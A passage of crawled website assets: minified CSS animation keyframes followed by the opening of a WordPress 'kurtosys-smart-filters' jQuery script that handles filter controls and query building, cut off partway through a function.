bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(0.9)}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(0.9)}}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-pulse-shrink{to{transform:scale(0.9)}}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-push{50%{transform:scale(0.8)}100%{transform:scale(1)}}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover{transform:scale(1.2);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover{transform:rotate(4deg)}.elementor-animation-grow-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover{transform:scale(1.1) rotate(4deg)}.elementor-animation-float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover{transform:translateY(-8px)}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover{transform:translateY(8px)}@keyframes elementor-animation-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}100%{transform:translateY(-8px)}}@keyframes elementor-animation-bob-float{100%{transform:translateY(-8px)}}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}@keyframes elementor-animation-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}100%{transform:translateY(8px)}}@keyframes elementor-animation-hang-sink{100%{transform:translateY(8px)}}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover{animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover{transform:skew(-10deg)}.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover{transform:skew(-10deg)}.elementor-animation-skew-backward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover{transform:skew(10deg)}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}100%{transform:translateY(0)}}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px)}33.3%{transform:translate(-6px,-6px)}49.95%{transform:translate(4px,4px)}66.6%{transform:translate(-2px,-2px)}83.25%{transform:translate(1px,1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px)}33.3%{transform:translate(-6px,6px)}49.95%{transform:translate(4px,-4px)}66.6%{transform:translate(-2px,2px)}83.25%{transform:translate(1px,-1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-top{transform-origin:0 100%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-bottom{transform-origin:100% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}100%{transform:translateX(-3px) rotate(-2deg)}}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}100%{transform:translateX(-1px) rotate(0)}}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}

--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3
body_size: 6887
content:
/**
 * Extend default number object with format function
 *
 * @param integer n: length of decimal
 * @param integer x: length of whole part
 * @param mixed   s: sections delimiter
 * @param mixed   c: decimal delimiter
 */
Number.prototype.kurtosysFormat = function( n, x, s, c ) {
	var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
		num = this.toFixed(Math.max(0, ~~n));
	return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};

( function( $ ) {

	"use strict";

	var KurtosysSmartFilterSettings = window.KurtosysSmartFilterSettings || false;
	var xhr = null;

	var KurtosysSmartFilters = {

		currentQuery: null,
		page: false,
		controls: false,
		resetFilters: false,

		init: function() {

			var self = KurtosysSmartFilters;

			$( document )
				.on( 'click.KurtosysSmartFilters', '.apply-filters__button[data-apply-type="reload"]', self.applyFilters )
				.on( 'click.KurtosysSmartFilters', 'button[data-apply-type="ajax-reload"]', self.applyAjaxFilters )
				.on( 'click.KurtosysSmartFilters', 'button[data-apply-type="ajax"]', self.applyAjaxFilters )
				.on( 'click.KurtosysSmartFilters', '.kurtosys-active-filter', self.removeFilter )
				.on( 'click.KurtosysSmartFilters', '.kurtosys-remove-all-filters__button', self.removeAllFilters )
				.on( 'change.KurtosysSmartFilters', 'input[data-apply-type="ajax"]', self.applyAjaxFilters )
				.on( 'change.KurtosysSmartFilters', 'select[data-apply-type="ajax"]', self.applyAjaxFilters )
				.on( 'keypress.KurtosysSmartFilters', 'input.kurtosys-search-filter__input', self.applySearchFilterOnEnter )

				.on( 'click.KurtosysSmartFilters', '.kurtosys-filters-pagination__link', self.applyPagination )

				.on( 'kurtosys-filter-add-rating-vars', self.processRating )
				.on( 'kurtosys-filter-add-checkboxes-vars', self.processCheckbox )
				.on( 'kurtosys-filter-add-color-image-vars', self.processCheckbox )
				.on( 'kurtosys-filter-add-check-range-vars', self.processCheckbox )
				.on( 'kurtosys-filter-add-range-vars', self.processRange )
				.on( 'kurtosys-filter-add-date-range-vars', self.processRange )
				.on( 'kurtosys-filter-add-select-vars', self.processSelect )
				.on( 'kurtosys-filter-add-search-vars', self.processSearch )
				.on( 'kurtosys-filter-add-radio-vars', self.processRadio )

				.on( 'kurtosys-filter-remove-checkboxes-vars', self.removeCheckbox )
				.on( 'kurtosys-filter-remove-color-image-vars', self.removeCheckbox )
				.on( 'kurtosys-filter-remove-check-range-vars', self.removeCheckbox )
				.on( 'kurtosys-filter-remove-range-vars', self.removeRange )
				.on( 'kurtosys-filter-remove-date-range-vars', self.removeDateRange )
				.on( 'kurtosys-filter-remove-select-vars', self.removeSelect )
				.on( 'kurtosys-filter-remove-search-vars', self.removeSearch )
				.on( 'kurtosys-filter-remove-radio-vars', self.removeCheckbox )
				.on( 'kurtosys-filter-remove-rating-vars', self.removeCheckbox )

				.on( 'click.KurtosysSmartFilters', 'input.kurtosys-rating-star__input', self.unselectRating)

				.on( 'kurtosys-filter-load', self.applyLoader )
				.on( 'kurtosys-filter-loaded', self.removeLoader )

				.on( 'kurtosys-engine-request-calendar', self.addFiltersToCalendarRequest );

			$( window ).on( 'elementor/frontend/init', function() {

				if ( false !== KurtosysSmartFilterSettings && KurtosysSmartFilterSettings.refresh_controls ) {

					$.each( KurtosysSmartFilterSettings.refresh_provider, function( provider, instances ) {
						$.each( instances, function( index, queryID ) {
							setTimeout( function() {
								self.refreshControls( provider, queryID );
							} );
						});
					});
				}

			} );

		},

		addFiltersToCalendarRequest: function( event ) {
			window.KurtosysEngine.currentRequest.query    = KurtosysSmartFilters.getQuery( 'object', 'kurtosys-engine-calendar' );
			window.KurtosysEngine.currentRequest.provider = 'kurtosys-engine-calendar';
		},

		providerSelector: function( providerWrap, queryID ) {

			var delimiter = '';

			if ( providerWrap.inDepth ) {
				delimiter = ' ';
			}

			return providerWrap.idPrefix + queryID + delimiter + providerWrap.selector;

		},

		applyLoader: function ( event, $scope, KurtosysSmartFilters, provider, query, queryID ) {

			if (provider === 'kurtosys-post-filters')  {
				return;
			}

			var providerWrap = KurtosysSmartFilterSettings.selectors[ provider ],
				$provider    = null;

			if ( ! queryID ) {
				queryID = 'default';
			}

			if ( 'default' === queryID ) {
				$provider = $( providerWrap.selector );
			} else {
				$provider = $( KurtosysSmartFilters.providerSelector( providerWrap, queryID ) );
			}

			$provider.addClass( 'kurtosys-filters-loading' );
			var searchContainer = $( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"], button[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );
			$(searchContainer).addClass( 'kurtosys-filters-loading' );
			$(searchContainer).find('.kurtosys-search-filter__submit').attr('disabled', true);
			$(searchContainer).find('.icon-submit').attr('tabindex', -1);

		},

		removeLoader: function ( event, $scope, KurtosysSmartFilters, provider, query, queryID ) {

			var providerWrap = KurtosysSmartFilterSettings.selectors[ provider ],
				$provider    = null;

			if ( ! queryID ) {
				queryID = 'default';
			}

			if ( 'default' === queryID ) {
				$provider = $( providerWrap.selector );
			} else {
				$provider = $( KurtosysSmartFilters.providerSelector( providerWrap, queryID ) );
			}

			$provider.removeClass( 'kurtosys-filters-loading' );
			var searchContainer = $( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"], button[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );
			$(searchContainer).removeClass( 'kurtosys-filters-loading' );
			$(searchContainer).find('.kurtosys-search-filter__submit').removeAttr('disabled');
			$(searchContainer).find('.icon-submit').attr('tabindex', 0);

			if( $scope.hasClass('kurtosys-filters-pagination__link') && $scope.data('apply-type') ){
				$('html, body').stop().animate({ scrollTop: $provider.offset().top }, 500);
			}

		},

		removeFilter: function() {

			var $filter    = $( this ),
				$filters   = $filter.closest( '.kurtosys-active-filters' ),
				data       = $filter.data( 'filter' ),
				provider   = $filters.data( 'apply-provider' ),
				reloadType = $filters.data( 'apply-type' ),
				queryID = $filters.data( 'query-id' );

			$( document ).trigger(
				'kurtosys-filter-remove-' + data.type + '-vars',
				[$filter, data, KurtosysSmartFilters, provider]
			);

			if ( 'rating' === data.type ) {
				KurtosysSmartFilters.resetRating( provider, queryID );
			}

			if ( 'ajax' !== reloadType ) {
				KurtosysSmartFilters.requestFilter( provider );
			}

		},

		removeAllFilters: function() {

			var $scope        = $( this ),
				provider      = $scope.data( 'apply-provider' ),
				reloadType    = $scope.data( 'apply-type' ),
				queryID       = $scope.data( 'query-id' ),
				$currentQuery = KurtosysSmartFilters.currentQuery;

			if ( !queryID ) {
				queryID = 'default';
			}

			if ( 'reload' === reloadType ) {
				document.location.search = KurtosysSmartFilters.addQueryArg(
					'ksys-smart-filters',
					provider + '/' + queryID,
					null,
					'append'
				);
			} else {
				KurtosysSmartFilters.resetFilters = true;

				$( '.kurtosys-filter div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).each( function() {

					var $this          = $( this ),
						queryType      = $this.data( 'query-type' ),
						filterId       = $this.data( 'filter-id' ),
						queryVar       = $this.data( 'query-var' ),
						filterType     = $this.data( 'smart-filter' ),
						key            = '_' + queryType + '_' + queryVar;

					key = KurtosysSmartFilters.addQueryVarSuffix( key, $this );

					if ( 'undefined' !== typeof $currentQuery[key] ){

						var data = {
							'id' : filterId,
							'type' : filterType,
							'value' : $currentQuery[key],
							'queryVar' : queryVar
						};

						$( document ).trigger(
							'kurtosys-filter-remove-' + filterType + '-vars',
							[ $this, data, KurtosysSmartFilters, provider ]
						);

						if ( 'rating' === filterType ) {
							KurtosysSmartFilters.resetRating( provider, queryID );
						}

					}

				} );

				KurtosysSmartFilters.resetFilters = false;

				KurtosysSmartFilters.ajaxFilters( $scope );
			}

		},

		removeRange: function( event, $scope, data, KurtosysSmartFilters, provider ) {

			var filterID  = data.id,
				$filter   = KurtosysSmartFilters.getFilterElement( filterID ),
				$slider   = $filter.find( '.kurtosys-range__slider' ),
				$input    = $filter.find( '.kurtosys-range__input' ),
				$min      = $filter.find( '.kurtosys-range__values-min' ),
				$max      = $filter.find( '.kurtosys-range__values-max' ),
				min       = $slider.data( 'min' ),
				max       = $slider.data( 'max' ),
				applyType = $input.data( 'apply-type' );

			$slider.slider( 'values', [ min, max ] );

			$min.text( min );
			$max.text( max );

			$input.val( min + ':' + max );

			if( KurtosysSmartFilters.resetFilters ){
				return;
			}

			if ( 'ajax' === applyType ) {
				$input.trigger( 'change.KurtosysSmartFilters' );
			} else if ( 'ajax-reload' === applyType ) {
				KurtosysSmartFilters.ajaxFilters( $input );
			}

		},

		removeDateRange: function( event, $scope, data, KurtosysSmartFilters, provider ) {

			var filterID = data.id,
				$filter  = KurtosysSmartFilters.getFilterElement( filterID ),
				$from    = $filter.find( '.kurtosys-date-range__from' ),
				$to      = $filter.find( '.kurtosys-date-range__to' ),
				$input   = $filter.find( '.kurtosys-date-range__input' ),
				$submit  = $filter.find( '.kurtosys-date-range__submit' );

			$from.val( '' );
			$to.val( '' );
			$input.val( '' );

			if( KurtosysSmartFilters.resetFilters ){
				return;
			}

			$submit.trigger( 'click.KurtosysSmartFilters' );
		},

		removeCheckbox: function( event, $scope, data, KurtosysSmartFilters, provider ) {

			var filterID  = data.id,
				$last     = null,
				$filter   = KurtosysSmartFilters.getFilterElement( filterID ),
				applyType = null;

			$filter.find( 'input:checked' ).each( function() {
				var $this = $( this );
				$this.removeAttr( 'checked' );
				$last = $this;
			});

			if( KurtosysSmartFilters.resetFilters ){
				return;
			}

			if ( $last ) {

				applyType = $last.data( 'apply-type' );

				if ( 'ajax' === applyType ) {
					$last.trigger( 'change.KurtosysSmartFilters' );
				} else if ( 'ajax-reload' === applyType ) {
					KurtosysSmartFilters.ajaxFilters( $last );
				}
			}

		},

		removeSelect: function( event, $scope, data, KurtosysSmartFilters, provider ) {

			var filterID  = data.id,
				$select   = KurtosysSmartFilters.getFilterElement( filterID, 'div[data-filter-id="' + filterID + '"] select' ),
				applyType = $select.data( 'apply-type' );

			$select.find( 'option:selected' ).removeAttr( 'selected' );

			if( KurtosysSmartFilters.resetFilters ){
				return;
			}

			if ( 'ajax' === applyType ) {
				$select.trigger( 'change.KurtosysSmartFilters' );
			} else if ( 'ajax-reload' === applyType ) {
				KurtosysSmartFilters.ajaxFilters( $select );
			}

		},

		removeSearch: function( event, $scope, data, KurtosysSmartFilters, provider ) {

			var filterID = data.id,
				$filter  = KurtosysSmartFilters.getFilterElement( filterID );

			$filter.find( 'input' ).val( '' );

			if( KurtosysSmartFilters.resetFilters ){
				return;
			}

			$filter.find( '.kurtosys-search-filter__submit' ).trigger( 'click.KurtosysSmartFilters' );

		},

		unselectRating : function (){

			var $this = $(this);

			if ( $this.hasClass('is-checked') ){

				$this.attr('checked', false);
				$this.removeClass('is-checked');

				var applyType = $this.data( 'apply-type' );

				if ( 'ajax' === applyType ) {
					$this.trigger( 'change.KurtosysSmartFilters' );
				}

			} else {
				$this.siblings().removeClass('is-checked');
				$this.addClass('is-checked');
			}

		},

		resetRating: function( provider, queryID ) {

			var $rating = $( 'input.kurtosys-rating-star__input[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			$rating.each( function() {
				if ( $(this).hasClass('is-checked') ){
					$(this).removeClass('is-checked');
				}
			} );

		},

		getFilterElement: function( filterID, selector ) {

			if ( ! selector ) {
				selector = 'div[data-filter-id="' + filterID + '"]';
			}

			var $el = $( selector );

			if ( ! $el.length ) {

				if ( window.elementorProFrontend && window.elementorFrontend ) {

					$.each( window.elementorFrontend.documentsManager.documents, function( index, elementorDocument ) {
						if ( 'popup' === elementorDocument.$element.data( 'elementor-type' ) ) {

							var $popupEl = elementorDocument.$element.find( selector );

							if ( $popupEl.length ) {
								$el = $popupEl;
							}
						}
					});

				}
			}

			return $el;

		},

		addQueryVarSuffix: function( queryVar, $scope ) {

			var queryVarSuffix = $scope.data( 'query-var-suffix' );

			if ( queryVarSuffix ) {
				queryVar = queryVar + '|' + queryVarSuffix;
			}

			return queryVar;
		},

		processSearch: function( event, $scope, queryVar, KurtosysSmartFilters, queryType ) {

			queryVar = KurtosysSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'input[type="search"]' ).val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
					queryVar,
					val,
					KurtosysSmartFilters.currentQuery,
					'replace'
				);

			} else {
				KurtosysSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processRadio: function( event, $scope, queryVar, KurtosysSmartFilters, queryType ) {

			queryVar = KurtosysSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'input:checked' ).val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
					queryVar,
					val,
					KurtosysSmartFilters.currentQuery,
					'replace'
				);

			} else {
				KurtosysSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processRating: function( event, $scope, queryVar, KurtosysSmartFilters, queryType ) {

			queryVar = KurtosysSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'input:checked' ).addClass('is-checked').val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
					queryVar,
					val,
					KurtosysSmartFilters.currentQuery,
					'replace'
				);

			} else {
				KurtosysSmartFilters.currentQuery[ queryVar ] = val;
			}

		},

		processSelect: function( event, $scope, queryVar, KurtosysSmartFilters, queryType ) {

			queryVar = KurtosysSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val = $scope.find( 'option:selected' ).val();

			if ( ! val ) {
				return;
			}

			if ( 'url' === queryType ) {

				KurtosysSmartFilters.currentQuery = KurtosysSmartFilters.addQueryArg(
					queryVar,
					val,
					KurtosysSmartFilters.currentQuery,
					'replace'
				);

			} else {

				if ( KurtosysSmartFilters.currentQuery[ queryVar ] ) {
					KurtosysSmartFilters.currentQuery[ queryVar + '|multi_select' ] = [ KurtosysSmartFilters.currentQuery[ queryVar ] ];
					KurtosysSmartFilters.currentQuery[ queryVar + '|multi_select' ].push( val );
					delete KurtosysSmartFilters.currentQuery[ queryVar ];
				} else {
					KurtosysSmartFilters.currentQuery[ queryVar ] = val;
				}

			}

		},

		processRange: function( event, $scope, queryVar, KurtosysSmartFilters, queryType ) {

			queryVar = KurtosysSmartFilters.addQueryVarSuffix( queryVar, $scope );

			var val     = $scope.find( 'input[type="hidden"]' ).val(),
				$slider = $scope.find( '.kurtosys-range__slider' ),
				values  = val.split( ':' );

			if ( ! values[0] && ! values[1] ) {
				return;
			}

			// Prevent of adding slider defaults
			if ( $slider.length ) {

				var min = $slider.data( 'min' ),
					max = $slider.data( 'max' );

				if ( values[0] && values[0] == min && values[1] && values[1] == max ) {
					return;
				}

			}

